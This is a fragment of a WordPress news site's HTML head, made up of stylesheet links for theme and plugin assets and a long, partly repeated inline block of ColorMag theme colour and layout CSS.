<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769224769' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
